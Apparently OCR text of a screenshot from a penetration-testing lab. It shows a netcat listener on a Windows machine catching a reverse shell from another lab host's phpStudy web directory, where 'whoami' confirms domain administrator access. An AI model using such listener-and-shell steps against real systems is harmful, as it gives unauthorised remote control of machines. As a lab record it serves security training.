 管理员: C:\Windows\System32\cmd.exe - nc  -lvp 1234
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\nc>nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.10.3] from stu1 [192.168.10.15] 1620
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\WWW>whoami
whoami
god\administrator
C:\phpStudy\WWW>